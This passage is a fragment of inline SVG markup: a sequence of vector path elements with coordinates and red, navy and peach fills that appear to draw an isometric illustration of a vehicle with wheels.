fill="#E6282D"></path> <path d="M223.961 202.591L221.343 201.051L214.245 205.818L214.1 209.567L222.041 214.276L229.139 209.509L229.227 207.358L223.961 202.591ZM221.489 212.561L215.263 208.87L215.322 207.097L216.689 207.911L220.325 211.195L221.489 212.242V212.561ZM222.158 211.253L217.969 207.475L217.038 206.748L216.776 206.574L215.874 206.05L221.343 202.388L222.536 203.085L223.525 203.754L227.714 207.533L222.158 211.253Z" fill="#162F4B"></path> <path d="M390.441 88.68C390.441 88.5347 390.441 88.3894 390.441 88.244V81.8789H382.907L354.457 65.5447C350.909 63.5102 345.556 63.2777 342.473 65.0507L244.877 121.988H237.342L237.313 127.917V128.12C237.313 129.486 238.302 130.911 240.251 132.044L273.297 151.023C276.846 153.058 282.199 153.29 285.282 151.517L388.347 91.4411C389.656 90.6854 390.296 89.8135 390.383 88.7672L390.412 88.3894L390.441 88.68Z" fill="#FFDBCC"></path> <path d="M280.104 153.173C277.661 153.173 275.101 152.592 273.094 151.429L240.048 132.449C238.041 131.287 236.877 129.717 236.877 128.119V127.915L236.906 121.521H244.76L342.24 64.6677C345.44 62.8366 351.025 63.04 354.69 65.1618L383.024 81.4097H390.878V88.2402C390.878 88.3855 390.878 88.5308 390.878 88.7052V88.7924C390.761 90.0132 390.005 91.0305 388.609 91.8443L285.544 151.953C284.09 152.766 282.141 153.173 280.104 153.173ZM237.808 122.451V127.915V128.119C237.808 129.368 238.768 130.676 240.513 131.665L273.559 150.645C276.963 152.621 282.141 152.825 285.079 151.139L388.143 91.0595C389.278 90.391 389.889 89.6353 389.947 88.7343L389.976 88.3855C389.976 88.3564 389.976 88.3274 389.976 88.2692V82.3398H382.791L354.225 65.9466C350.821 63.9701 345.643 63.7667 342.705 65.4525L245.022 122.451H237.808Z" fill="#162F4B"></path> <path d="M388.376 85.107L285.311 145.183C282.228 146.956 276.875 146.723 273.326 144.689L240.281 125.71C236.732 123.675 236.354 120.565 239.408 118.792L342.473 58.7167C345.556 56.9437 350.909 57.1763 354.458 59.2108L387.503 78.1897C391.052 80.2242 391.43 83.3341 388.376 85.107Z" fill="#FFDBCC"></path> <path d="M387.503 81.2673L354.458 62.2884C350.909 60.2539 345.556 60.0214 342.473 61.7943L239.408 121.87C238.681 122.306 238.128 122.8 237.808 123.352V126.491C238.273 127.305 239.088 128.119 240.281 128.787L273.327 147.766C276.875 149.801 282.228 150.033 285.311 148.26L388.376 88.1846C391.431 86.4117 391.052 83.3018 387.503 81.2673Z" fill="#E6282D"></path> <path d="M280.104 146.806C277.661 146.806 275.101 146.225 273.094 145.062L240.048 126.082C238.041 124.92 236.877 123.35 236.877 121.781C236.877 120.444 237.692 119.223 239.175 118.38L342.24 58.3015C345.44 56.4704 351.025 56.6738 354.69 58.7956L387.736 77.7754C389.743 78.9381 390.907 80.5076 390.907 82.0771C390.907 83.4142 390.092 84.6349 388.609 85.4778L285.544 145.556C284.09 146.399 282.141 146.806 280.104 146.806ZM347.68 57.9527C345.818 57.9527 344.043 58.3306 342.705 59.0863L239.641 119.194C238.448 119.891 237.808 120.792 237.808 121.81C237.808 123.06 238.797 124.338 240.513 125.327L273.559 144.307C276.963 146.283 282.141 146.486 285.079 144.801L388.143 84.7221C389.336 84.0245 389.976 83.1235 389.976 82.1062C389.976 80.8564 388.987 79.5775 387.271 78.5893L354.225 59.6095C352.334 58.505 349.949 57.9527 347.68 57.9527Z" fill="#162F4B"></path> <path d="M280.104 146.809V153.174L285.311 151.547L390.441 90.1578L390.907 82.8911L387.503 85.478L282.839 146.373L280.104 146.809Z" fill="#162F4B"></path> <path d="M302.649 144.918C302.649 149.22 299.624 154.422 295.9 156.573C292.177 158.724 289.151 156.98 289.151 152.678C289.151 148.377 292.177 143.174 295.9 141.023C299.624 138.872 302.649 140.616 302.649 144.918Z" fill="#162F4B"></path> <path d="M301.456 141.896L290.14 148.639V149.947L292.584 148.494C292.235 149.337 292.031 150.209 292.031 151.052C292.031 152.302 292.467 153.232 293.311 153.726C293.66 153.929 294.038 154.017 294.475 154.017C295.027 154.017 295.638 153.842 296.249 153.493C298.285 152.302 299.885 149.54 299.885 147.186C299.885 146.111 299.536 145.268 298.896 144.744L301.456 143.204V141.896ZM298.024 145.529C298.46 145.791 298.722 146.372 298.722 147.215C298.722 149.133 297.325 151.575 295.638 152.534C294.911 152.941 294.3 153.028 293.835 152.767C293.398 152.505 293.136 151.924 293.136 151.081C293.136 149.86 293.689 148.465 294.533 147.331L297.704 145.442C297.82 145.471 297.936 145.471 298.024 145.529Z" fill="#FFDBCC"></path> <path d="M317.368 136.226C317.368 140.528 314.343 145.731 310.619 147.882C306.896 150.032 303.871 148.288 303.871 143.987C303.871 139.685 306.896 134.482 310.619 132.331C314.343 130.21 317.368 131.924 317.368 136.226Z" fill="#162F4B"></path> <path d="M316.176 133.203L304.86 139.946V141.254L307.303 139.801C306.954 140.644 306.75 141.516 306.75 142.358C306.75 143.608 307.187 144.538 308.03 145.033C308.379 145.236 308.758 145.323 309.194 145.323C309.747 145.323 310.358 145.149 310.968 144.8C313.005 143.608 314.605 140.847 314.605 138.493C314.605 137.417 314.256 136.574 313.616 136.051L316.176 134.511V133.203ZM312.743 136.836C313.179 137.098 313.441 137.679 313.441 138.522C313.441 140.44 312.045 142.882 310.358 143.841C309.63 144.248 309.019 144.335 308.554 144.073C308.118 143.812 307.856 143.23 307.856 142.388C307.856 141.167 308.409 139.772 309.252 138.638L312.423 136.749C312.539 136.778 312.656 136.807 312.743 136.836Z" fill="#FFDBCC"></path> <path d="M366.326 108.208C366.326 112.51 363.301 117.714 359.577 119.865C355.854 122.016 352.828 120.272 352.828 115.97C352.828 111.667 355.854 106.464 359.577 104.313C363.301 102.19 366.326 103.935 366.326 108.208Z" fill="#162F4B"></path> <path d="M365.104 105.214L353.788 111.958V113.266L356.232 111.812C355.883 112.655 355.679 113.527 355.679 114.37C355.679 115.62 356.116 116.55 356.959 117.044C357.308 117.248 357.686 117.335 358.123 117.335C358.676 117.335 359.286 117.161 359.897 116.812C361.934 115.62 363.533 112.859 363.533 110.504C363.533 109.429 363.184 108.586 362.544 108.063L365.104 106.522V105.214ZM361.701 108.848C362.137 109.109 362.399 109.691 362.399 110.533C362.399 112.452 361.003 114.893 359.315 115.853C358.588 116.26 357.977 116.347 357.512 116.085C357.076 115.824 356.814 115.242 356.814 114.399C356.814 113.178 357.366 111.783 358.21 110.65L361.381 108.76C361.497 108.789 361.614 108.789 361.701 108.848Z" fill="#FFDBCC"></path> <path d="M381.016 99.5237C381.016 103.825 377.991 109.026 374.268 111.177C370.544 113.327 367.519 111.583 367.519 107.283C367.519 102.982 370.544 97.7801 374.268 95.6296C378.02 93.5083 381.016 95.2519 381.016 99.5237Z" fill="#162F4B"></path> <path d="M379.824 96.5244L368.508 103.268V104.576L370.951 103.122C370.602 103.965 370.399 104.837 370.399 105.68C370.399 106.93 370.835 107.86 371.679 108.354C372.028 108.558 372.406 108.645 372.842 108.645C373.395 108.645 374.006 108.471 374.617 108.122C376.653 106.93 378.253 104.169 378.253 101.814C378.253 100.739 377.904 99.8961 377.264 99.3729L379.824 97.8324V96.5244ZM376.42 100.158C376.857 100.419 377.118 101.001 377.118 101.844C377.118 103.762 375.722 106.203 374.035 107.163C373.308 107.57 372.697 107.657 372.231 107.395C371.795 107.134 371.533 106.552 371.533 105.709C371.533 104.489 372.086 103.093 372.929 101.96L376.1 100.07C376.217 100.1 376.333 100.1 376.42 100.158Z" fill="#FFDBCC"></path> <path d="M327.113 17.7333C326.386 16.28 324.67 17.588 324.059 19.5063L310.998 26.918L306.634 29.4757L279.552 45.1129L274.432 47.6416L263.203 54.6173C262.651 53.2221 260.847 53.9197 260.091 56.274L239.03 123.153L242.026 124.52L245.866 119.201L261.72 110.074L264.716 108.33L280.89 99.0001L307.972 83.3629L325.164 73.5679L350.705 58.8318L327.113 17.7333ZM261.72 105.83L246.244 114.754L261.72 65.5459V105.83ZM280.89 94.7566L264.716 104.087V54.8498L280.89 45.5198V94.7566ZM305.005 80.8633L283.857 93.0708V43.805L305.005 31.5975V80.8633ZM325.048 69.2953L307.972 79.1485V29.8826L325.048 20.0295V69.2953ZM328.131 22.907C328.131 22.6744 328.422 22.6163 328.539 22.8198L345.701 57.5238L328.131 67.6676V22.907Z" fill="#FFDBCC"></path> <path d="M242.055 125.041L238.477 123.413L259.654 56.1267C260.149 54.5572 261.167 53.4817 262.214 53.4527C262.651 53.4527 263.058 53.6271 263.349 53.9758L274.17 47.2326L279.348 44.7039L310.765 26.538L323.681 19.2135C324.175 17.8184 325.193 16.7429 326.153 16.6848C326.502 16.6557 327.113 16.7429 327.52 17.5568L351.374 59.0332L325.426 74.002L308.234 83.7971L246.186 119.548L242.346 124.867L242.055 125.041ZM239.582 122.919L241.881 123.966L245.633 118.821L307.74 82.9832L324.931 73.1881L350.094 58.6845L326.677 17.9346C326.473 17.5568 326.27 17.5568 326.182 17.5568C325.659 17.5858 324.815 18.4578 324.466 19.6204L324.408 19.7948L311.201 27.2937L306.867 29.8515L279.755 45.4887L274.606 48.0174L262.971 55.2838L262.767 54.7897C262.592 54.3537 262.331 54.3537 262.243 54.3537C261.691 54.3828 260.934 55.0803 260.527 56.3883L239.582 122.919ZM245.459 115.74L262.185 62.5792V106.09L245.459 115.74ZM261.254 68.5377L247 113.764L261.254 105.538V68.5377ZM264.25 104.899V54.5862L281.355 44.733V95.0454L264.25 104.899ZM265.181 55.1094V103.3L280.453 94.4932V46.3026L265.181 55.1094ZM283.391 93.8537V43.5413L305.471 30.8106V81.123L283.391 93.8537ZM284.322 44.0645V92.2551L304.569 80.5708V32.3802L284.322 44.0645ZM307.536 79.9313V29.6189L325.513 19.2426V69.555L307.536 79.9313ZM308.438 30.1421V78.3327L324.582 69.0027V20.8121L308.438 30.1421ZM327.695 68.4214V22.9048C327.695 22.5851 327.899 22.3235 328.219 22.2654C328.539 22.2072 328.83 22.3526 328.975 22.6142L346.312 57.6962L327.695 68.4214ZM328.597 23.9512V66.8519L345.091 57.3184L328.597 23.9512Z" fill="#162F4B"></path> <path d="M331.855 14.9723C331.448 14.1585 330.837 14.0713 330.488 14.1003C329.528 14.1875 328.51 15.2339 328.015 16.6581L311.434 26.2207V26.1335L283.653 42.1488L283.421 42.3522L267.683 51.4207C267.392 51.0719 266.985 50.8685 266.549 50.8685C265.501 50.8975 264.483 51.973 263.989 53.5425L241.473 124.754L242.055 125.015L311.201 85.1079L328.393 75.3127L354.312 60.3439L331.855 14.9723ZM348.087 58.6872L331.593 68.2207V25.2906L348.087 58.6872ZM307.565 33.7488V81.9397L287.319 93.6242V45.4332L307.565 33.7488ZM283.421 47.6712V95.8622L268.148 104.669V56.4782L283.421 47.6712ZM327.608 22.1806V70.3716L311.463 79.7017V31.5107L327.608 22.1806ZM264.25 64.5584V106.936L247.844 116.383L264.25 64.5584Z" fill="#162F4B"></path> <path d="M261.022 113.176L295.784 132.795L280.686 90.6502L277.108 92.7138L247.96 75.9141L261.022 113.176Z" fill="#FFDBCC"></path> <path d="M280.453 90.2481L280.133 90.4516L277.108 92.1954L247.117 74.9022L260.672 113.499L295.784 133.321L369.526 90.8004L369.701 90.7132L384.594 31.1025L384.856 30.0562L280.453 90.2481ZM261.4 112.889L248.775 76.9367L276.846 93.1255L277.079 93.2708L280.424 91.3526L294.562 131.636L261.4 112.889Z" fill="#162F4B"></path> <path d="M362.748 33.3359C362.021 31.8826 360.305 33.1905 359.694 35.1088L342.269 45.1654V45.0782L315.187 60.7153V60.8025L298.838 70.2487C298.285 68.8536 296.482 69.5511 295.726 71.9054L273.326 142.737L276.323 144.104L280.163 138.785L296.016 129.658L299.013 127.914L315.187 118.584L342.269 102.947L359.461 93.1521L385.002 78.416L362.748 33.3359ZM296.016 125.356L280.541 134.279L296.016 85.072V125.356ZM315.187 114.312L299.013 123.642V74.376L315.187 65.046V114.312ZM339.302 100.389L318.154 112.597V63.3312L339.302 51.1238V100.389ZM359.345 88.8214L342.269 98.6745V49.4089L359.345 39.5558V88.8214ZM362.428 42.4333C362.428 42.2008 362.719 42.1426 362.835 42.3461L379.998 77.05L362.428 87.1938V42.4333Z" fill="#FFDBCC"></path> <path d="M276.352 144.573L272.774 142.946L272.89 142.568L295.289 71.736C295.784 70.1665 296.802 69.0911 297.849 69.062C298.314 69.033 298.722 69.2364 298.983 69.6143L314.721 60.546L314.954 60.3425L342.734 44.3276V44.4148L359.315 34.8524C359.81 33.4573 360.828 32.3819 361.788 32.2947C362.137 32.2656 362.777 32.3528 363.155 33.1666L385.612 78.5954L359.694 93.5639L342.502 103.359L280.482 139.109L276.643 144.428L276.352 144.573ZM273.879 142.451L276.177 143.498L279.93 138.353L342.036 102.516L359.228 92.7211L384.42 78.1885L362.341 33.5445C362.137 33.1666 361.934 33.1666 361.846 33.1666C361.323 33.1957 360.479 34.0676 360.13 35.2593L360.072 35.4337L341.833 45.9553V45.8681L315.652 60.9819L315.419 61.1854L298.605 70.8931L298.402 70.399C298.227 69.9631 297.965 69.9631 297.878 69.9631C297.325 69.9921 296.569 70.6897 296.162 71.9976L273.879 142.451ZM279.726 135.272L296.453 82.1123V125.623L279.726 135.272ZM295.551 88.0706L281.297 133.296L295.551 125.071V88.0706ZM298.547 124.431V74.1194L315.623 64.2663V114.578L298.547 124.431ZM299.478 74.6425V122.833L314.75 114.026V65.8358L299.478 74.6425ZM317.688 113.386V63.0746L339.767 50.3441V100.656L317.688 113.386ZM318.619 63.5978V111.788L338.865 100.104V51.9136L318.619 63.5978ZM341.833 99.4642V49.1524L359.81 38.7762V89.0879L341.833 99.4642ZM342.734 49.6756V97.8656L358.879 88.5357V40.3748L342.734 49.6756ZM361.992 87.9544V42.4384C361.992 42.1187 362.195 41.8571 362.515 41.799C362.806 41.7408 363.126 41.8862 363.272 42.1477L380.609 77.2293L361.992 87.9544ZM362.893 43.4847V86.3849L379.387 76.8515L362.893 43.4847Z" fill="#162F4B"></path> <path d="M388.027 79.7571L365.744 34.7367C365.017 33.2835 363.301 34.5914 362.69 36.5096L345.265 46.5658V46.4786L318.183 62.1152V62.2024L301.834 71.6482C301.282 70.2531 299.478 70.9507 298.722 73.3049L276.323 144.134L299.013 131.055L302.009 129.312L318.183 119.982L345.265 104.345L362.457 94.5508L388.027 79.7571ZM365.832 43.6885L382.995 78.3911L365.424 88.5345V43.8047C365.424 43.5722 365.744 43.485 365.832 43.6885ZM281.355 136.897L298.576 82.431C298.664 82.1985 298.984 82.2566 298.984 82.4892V126.725L281.355 136.897ZM302.009 125.01V75.7463L318.183 66.4167V115.68L302.009 125.01ZM321.15 113.966V64.7019L342.298 52.4949V101.759L321.15 113.966ZM362.341 90.1912L345.265 100.044V50.7801L362.341 40.9274V90.1912Z" fill="#FFDBCC"></path> <path d="M276.352 144.576L275.77 144.315L298.285 73.1029C298.78 71.5334 299.798 70.4579 300.845 70.4288C301.282 70.4288 301.718 70.6032 301.98 70.9811L317.717 61.9125L317.95 61.7091L345.731 45.6937V45.7809L362.312 36.2182C362.806 34.794 363.824 33.7476 364.784 33.6604C365.133 33.6313 365.744 33.7185 366.152 34.5324L388.609 79.9625L362.69 94.9315L345.498 104.727L276.352 144.576ZM300.903 71.359H300.874C300.322 71.388 299.565 72.0856 299.158 73.3936L277.108 143.094L345.032 103.913L362.224 94.1176L387.416 79.5846L365.337 34.9393C365.133 34.5614 364.93 34.5614 364.843 34.5614C364.319 34.5905 363.475 35.4625 363.126 36.6542L363.068 36.8286L344.829 47.3505V47.2633L318.648 62.3776L318.415 62.581L301.602 72.2891L301.398 71.795C301.253 71.388 301.02 71.359 300.903 71.359ZM280.57 137.891L298.169 82.2878C298.256 81.968 298.576 81.7646 298.896 81.8227C299.216 81.8808 299.449 82.1424 299.449 82.4912V126.991L280.57 137.891ZM298.547 84.0899L282.141 135.944L298.547 126.497V84.0899ZM301.543 125.8V75.4863L318.619 65.633V115.946L301.543 125.8ZM302.474 76.0095V124.201L317.746 115.394V67.2025L302.474 76.0095ZM320.684 114.754V64.4413L320.917 64.2959L342.763 51.6813V102.024L320.684 114.754ZM321.615 64.9644V113.156L341.862 101.471V53.2799L321.615 64.9644ZM344.829 100.832V50.5187L362.806 40.1421V90.4553L344.829 100.832ZM345.731 51.0418V99.2332L361.904 89.9031V41.7117L345.731 51.0418ZM364.988 89.3217V43.8044C364.988 43.4847 365.192 43.2231 365.512 43.165C365.832 43.0778 366.122 43.2522 366.268 43.5138L383.605 78.5964L364.988 89.3217ZM365.89 44.8508V87.7522L382.384 78.2185L365.89 44.8508Z" fill="#162F4B"></path> <path d="M242.608 64.4717L277.108 84.2344V92.7207L242.608 72.958V64.4717Z" fill="#FFDBCC"></path> <path d="M242.608 64.4635L277.108 84.228L387.94 20.284L353.439 0.519531L242.608 64.4635Z" fill="#FFDBCC"></path> <path d="M242.404 66.0934L276.904 85.8579L387.765 21.9139L353.265 2.14941L242.404 66.0934Z" fill="#E6282D"></path> <path d="M353.556 5.00244V13.0523L373.22 24.0083L380.056 20.0851L353.556 5.00244Z" fill="#FFDBCC"></path> <path d="M388.405 20.028L353.672 0.146795L353.439 0.00146484L242.142 64.2085V73.219L277.108 93.2456L388.405 29.0385V20.028ZM353.439 1.04785L387.009 20.2896L291.827 75.1955L277.079 83.7119L260.498 74.2073L243.48 64.4701L353.439 1.04785ZM276.643 91.9376L243.044 72.6958V65.2549L276.643 84.4967V91.9376Z" fill="#162F4B"></path> <path d="M353.556 4.47656L250.375 64.0584L249.677 64.4653L257.414 68.854L353.556 13.6028L373.22 24.56L380.958 20.0841L353.556 4.47656ZM373.22 23.4846L354.021 12.789V5.78446L379.126 20.055L373.22 23.4846Z" fill="#162F4B"></path> <path d="M257.414 68.3322C257.414 68.3322 266.141 46.0418 286.155 35.3761C307.478 24.0129 321.993 27.9653 321.993 27.9653C321.993 27.9653 329.819 16.5149 339.825 12.9403C350.385 9.19134 357.134 10.5282 364.115 14.7131C371.097 18.9271 373.22 24.0129 373.22 24.0129L277.079 79.521L257.414 68.3322Z" fill="#FFDBCC"></path> <path d="M280.599 91.7329L280.279 90.89L384.74 30.46L384.42 31.7098L280.599 91.7329Z" fill="#FFDBCC"></path> <path d="M347.825 37.8172C345.091 32.8177 333.222 30.2889 333.222 30.2889C333.222 30.2889 318.706 26.3358 297.384 37.7009C283.072 45.3164 274.548 58.8906 270.854 66.012C269.516 68.5698 270.476 71.68 272.977 73.1043L280.948 77.6387L348.349 38.7182C348.174 38.4276 348 38.1369 347.825 37.8172Z" fill="#E6282D"></path> <path d="M350.24 36.8307L350.269 37.5864L370.631 25.8434C370.631 25.8434 368.886 22.2391 362.37 17.3268C361.323 16.542 359.228 15.7862 357.541 15.3502C353.09 14.1585 348.494 15.9897 344.742 18.6057C342.007 20.5241 339.593 22.7914 337.702 24.826C349.425 29.9418 350.24 36.8307 350.24 36.8307Z" fill="#E6282D"></path> <path d="M277.108 80.0488L256.862 68.5383L257.007 68.1605C257.094 67.9279 266.025 45.5755 285.951 34.9661C305.47 24.5602 319.55 26.9437 321.79 27.4378C323.041 25.6647 330.342 15.8111 339.68 12.4974C350.996 8.48621 357.716 10.3174 364.348 14.3286C371.359 18.5724 373.569 23.63 373.657 23.8335L373.802 24.2114L373.453 24.4148L277.108 80.0488ZM257.996 68.1314L277.079 79.0024L372.639 23.8335C371.999 22.6127 369.584 18.5433 363.883 15.1135C357.483 11.2476 350.938 9.47448 339.971 13.3694C330.226 16.8284 322.43 28.1063 322.372 28.2226L322.197 28.4842L321.877 28.397C321.732 28.3679 307.274 24.6474 286.388 35.78C268.148 45.4883 259.247 65.1957 257.996 68.1314Z" fill="#162F4B"></path> <path d="M272.57 83.5066V89.0868L263.756 84.0007V78.4204L262.505 77.6938V127.945L263.756 128.672V122.772L272.57 127.858V133.758L273.821 134.484V84.2041L272.57 83.5066ZM272.57 90.511V94.3474L263.756 89.2612V85.4248L272.57 90.511ZM263.756 110.623V106.699L272.57 111.786V115.709L263.756 110.623ZM272.57 117.162V121.028L263.756 115.942V112.076L272.57 117.162ZM263.756 105.246V101.381L272.57 106.467V110.332L263.756 105.246ZM263.756 99.9567V96.0331L272.57 101.119V105.043L263.756 99.9567ZM263.756 94.5799V90.7144L272.57 95.8005V99.666L263.756 94.5799ZM263.756 121.289V117.366L272.57 122.452V126.376L263.756 121.289Z" fill="#162F4B"></path> <path d="M207.642 199.648C207.642 203.95 204.617 209.153 200.893 211.304C197.17 213.455 194.144 211.711 194.144 207.409C194.144 203.107 197.17 197.904 200.893 195.753C204.617 193.602 207.642 195.346 207.642 199.648Z" fill="#162F4B"></path> <path d="M206.449 196.626L195.133 203.37V204.678L197.577 203.224C197.228 204.067 197.024 204.939 197.024 205.782C197.024 207.032 197.461 207.962 198.304 208.456C198.653 208.66 199.031 208.747 199.468 208.747C200.02 208.747 200.631 208.573 201.242 208.224C203.279 207.032 204.878 204.271 204.878 201.916C204.878 200.841 204.529 199.998 203.889 199.475L206.449 197.934V196.626ZM203.017 200.259C203.453 200.521 203.715 201.102 203.715 201.945C203.715 203.864 202.319 206.305 200.631 207.265C199.904 207.672 199.293 207.759 198.828 207.497C198.391 207.236 198.13 206.654 198.13 205.811C198.13 204.59 198.682 203.195 199.526 202.062L202.697 200.172C202.813 200.201 202.929 200.201 203.017 200.259Z" fill="#FFDBCC"></path> <path d="M222.361 190.958C222.361 195.26 219.336 200.464 215.613 202.615C211.889 204.766 208.864 203.022 208.864 198.72C208.864 194.417 211.889 189.214 215.613 187.063C219.336 184.912 222.361 186.656 222.361 190.958Z" fill="#162F4B"></path> <path d="M221.14 187.939L209.823 194.679V195.986L212.267 194.534C211.918 195.376 211.714 196.248 211.714 197.09C211.714 198.339 212.15 199.269 212.994 199.763C213.343 199.966 213.721 200.053 214.158 200.053C214.71 200.053 215.321 199.879 215.932 199.53C217.969 198.339 219.569 195.58 219.569 193.227C219.569 192.152 219.22 191.309 218.58 190.786L221.14 189.247V187.939ZM217.736 191.571C218.172 191.832 218.434 192.413 218.434 193.256C218.434 195.173 217.038 197.613 215.35 198.572C214.623 198.978 214.012 199.066 213.547 198.804C213.11 198.543 212.849 197.962 212.849 197.119C212.849 195.899 213.401 194.505 214.245 193.372L217.416 191.484C217.532 191.513 217.649 191.513 217.736 191.571Z" fill="#FFDBCC"></path> <path d="M102.803 259.668C102.803 263.971 99.7776 269.175 96.0541 271.326C92.3306 273.477 89.3053 271.733 89.3053 267.431C89.3053 263.128 92.3306 257.924 96.0541 255.773C99.7776 253.65 102.803 255.395 102.803 259.668Z" fill="#162F4B"></path> <path d="M101.61 256.674L90.2943 263.422V264.731L92.7378 263.276C92.3888 264.12 92.1851 264.992 92.1851 265.836C92.1851 267.086 92.6215 268.017 93.4651 268.511C93.8142 268.715 94.1923 268.802 94.6287 268.802C95.1814 268.802 95.7923 268.628 96.4031 268.279C98.4394 267.086 100.039 264.323 100.039 261.968C100.039 260.891 99.6903 260.048 99.0503 259.525L101.61 257.983V256.674ZM98.1776 260.31C98.614 260.572 98.8758 261.153 98.8758 261.997C98.8758 263.916 97.4795 266.359 95.7923 267.319C95.065 267.726 94.4541 267.813 93.9887 267.552C93.5524 267.29 93.2905 266.708 93.2905 265.865C93.2905 264.643 93.8432 263.247 94.6868 262.113L97.8576 260.223C97.974 260.252 98.0903 260.252 98.1776 260.31Z" fill="#FFDBCC"></path> <path d="M117.522 250.98C117.522 255.282 114.497 260.484 110.773 262.634C107.05 264.785 104.025 263.041 104.025 258.74C104.025 254.439 107.05 249.237 110.773 247.086C114.497 244.965 117.522 246.708 117.522 250.98Z" fill="#162F4B"></path> <path d="M116.301 247.981L104.985 254.725V256.033L107.428 254.58C107.079 255.422 106.875 256.295 106.875 257.138C106.875 258.388 107.312 259.318 108.155 259.812C108.504 260.015 108.883 260.103 109.319 260.103C109.872 260.103 110.483 259.928 111.093 259.579C113.13 258.387 114.73 255.626 114.73 253.271C114.73 252.196 114.381 251.353 113.741 250.83L116.301 249.289V247.981ZM112.897 251.615C113.333 251.876 113.595 252.458 113.595 253.301C113.595 255.219 112.199 257.661 110.512 258.62C109.784 259.027 109.174 259.114 108.708 258.853C108.272 258.591 108.01 258.01 108.01 257.167C108.01 255.946 108.563 254.55 109.406 253.417L112.577 251.527C112.693 251.556 112.81 251.556 112.897 251.615Z" fill="#FFDBCC"></path> <path d="M247.786 105.65L66.8771 210.024L66.7026 210.112L53.2922 260.075L53.2631 273.358L61.9028 289.111L83.4873 276.671L83.6327 276.584L86.978 264.522L121.74 244.496L125.086 252.692L188.646 216.012L188.821 215.925L192.166 203.862L226.899 183.807L230.245 192.004L252.789 179.012L252.935 178.924L261.342 153.986L261.371 140.703L247.786 105.65Z" fill="#162F4B"></path> <path d="M94.6287 222.751V205.082L102.716 200.433V218.101L94.6287 222.751ZM95.5595 205.605V221.182L101.814 217.578V202.002L95.5595 205.605Z" fill="#FFDBCC"></path> <path d="M211.802 155.179V137.478L219.889 132.827V150.5L211.802 155.179ZM212.733 138.03V153.61L218.987 150.005V134.426L212.733 138.03Z" fill="#FFDBCC"></path> <path d="M62.0192 288.853L21.8464 264.844L13.4976 249.729L53.7577 273.215L62.0192 288.853Z" fill="#FFDBCC"></path> <path d="M13.4976 236.564L53.7286 260.224V273.362L13.4976 249.731V236.564Z" fill="#FFDBCC"></path> <path d="M14.9521 239.474L53.3795 262.025L53.7577 273.214L55.1831 276.265L14.9521 252.609V239.474Z" fill="#E6282D"></path> <path d="M16.1448 241.558L25.0171 246.905V253.502L16.1448 248.155V241.558Z" fill="#FFDBCC"></path> <path d="M25.4535 254.321L15.7084 248.421V240.778L25.4825 246.678V254.321H25.4535ZM16.6102 247.898L24.5517 252.693V247.172L16.6102 242.377V247.898Z" fill="#162F4B"></path> <path d="M42.3255 256.639L51.1979 261.989V268.59L42.3255 263.24V256.639Z" fill="#FFDBCC"></path> <path d="M51.6342 269.404L41.86 263.504V255.859L51.6342 261.76V269.404ZM42.7909 262.981L50.7324 267.777V262.254L42.7909 257.458V262.981Z" fill="#162F4B"></path> <path d="M26.8789 186.774L67.1099 210.403L53.7286 260.219L13.4976 236.561L26.8789 186.774Z" fill="#FFDBCC"></path> <path d="M247.553 106.318L207.322 82.6875L26.8789 186.773L67.1099 210.404L247.553 106.318Z" fill="#FFDBCC"></path> <path d="M67.1099 210.931L66.8772 210.785L26.3262 186.98L26.6171 186.369L207.293 82.1367L207.526 82.282L248.426 106.32L247.757 106.698L67.1099 210.931ZM27.7807 186.776L67.1099 209.884L246.651 106.32L207.322 83.2122L27.7807 186.776Z" fill="#162F4B"></path> <path d="M46.0199 217.558L40.7546 237.205L57.3939 246.593L62.6592 226.917L46.0199 217.558Z" fill="#E6282D"></path> <path d="M58.5866 243.886L38.8929 232.611L44.4199 212.064L64.1427 223.311L58.5866 243.886ZM39.9401 232.175L58.0048 242.491L63.0373 223.718L44.9726 213.43L39.9401 232.175Z" fill="#162F4B"></path> <path d="M42.3836 215.492L24.6098 205.348L19.2573 224.91L37.1184 235.142L42.3836 215.492Z" fill="#E6282D"></path> <path d="M36.0712 231.009L17.3665 220.313L22.9517 199.85L41.5691 210.459L36.0712 231.009ZM18.4428 219.877L35.4894 229.643L40.4928 210.895L23.5335 201.216L18.4428 219.877Z" fill="#162F4B"></path> <path d="M21.7591 248.766C21.7591 249.813 21.0318 250.22 20.1301 249.697C19.2283 249.173 18.501 247.923 18.501 246.876C18.501 245.83 19.2283 245.423 20.1301 245.946C21.0318 246.469 21.7591 247.72 21.7591 248.766Z" fill="#E6282D"></path> <path d="M19.6937 249.235C19.4028 249.235 19.0537 249.148 18.7337 248.944C17.6865 248.333 16.872 246.936 16.872 245.743C16.872 245.073 17.1338 244.549 17.5702 244.288C18.0356 244.026 18.5883 244.055 19.1701 244.404C20.2173 245.015 21.0318 246.412 21.0318 247.605C21.0318 248.275 20.77 248.798 20.3337 249.06C20.13 249.177 19.9264 249.235 19.6937 249.235ZM18.2392 245.044C18.152 245.044 18.0938 245.044 18.0356 245.102C17.8901 245.19 17.8029 245.422 17.8029 245.743C17.8029 246.616 18.4428 247.722 19.1992 248.158C19.4901 248.333 19.7228 248.362 19.8973 248.274C20.0428 248.187 20.1301 247.954 20.1301 247.634C20.1301 246.761 19.4901 245.655 18.7337 245.219C18.5592 245.102 18.3847 245.044 18.2392 245.044Z" fill="#162F4B"></path> <path d="M50.7324 265.308C50.7324 266.353 50.0052 266.759 49.1034 266.237C48.2016 265.714 47.4744 264.466 47.4744 263.421C47.4744 262.376 48.2016 261.97 49.1034 262.492C50.0052 263.014 50.7324 264.292 50.7324 265.308Z" fill="#E6282D"></path> <path d="M48.667 265.858C48.3761 265.858 48.0271 265.771 47.7071 265.567C46.6598 264.957 45.8453 263.562 45.8453 262.371C45.8453 261.702 46.1071 261.179 46.5435 260.918C46.9798 260.656 47.5907 260.714 48.1434 261.034C49.1906 261.644 50.0052 263.039 50.0052 264.231C50.0052 264.899 49.7434 265.422 49.307 265.684C49.1325 265.8 48.8997 265.858 48.667 265.858ZM47.2125 261.673C47.1253 261.673 47.0671 261.673 47.0089 261.731C46.8635 261.819 46.7762 262.051 46.7762 262.371C46.7762 263.242 47.4162 264.347 48.1725 264.783C48.4634 264.957 48.6961 264.986 48.8707 264.899C49.0161 264.812 49.1034 264.579 49.1034 264.26C49.1034 263.388 48.4634 262.283 47.7071 261.848C47.5325 261.702 47.358 261.673 47.2125 261.673Z" fill="#162F4B"></path> <path d="M16.9593 223.682L57.3939 246.589L58.2957 243.217L17.9192 220.107L16.9593 223.682Z" fill="#FFDBCC"></path> <path d="M57.6848 247.286L16.4357 223.918L17.6283 219.414L58.8193 242.984L57.6848 247.286ZM17.4829 223.482L57.103 245.92L57.7721 243.449L18.2101 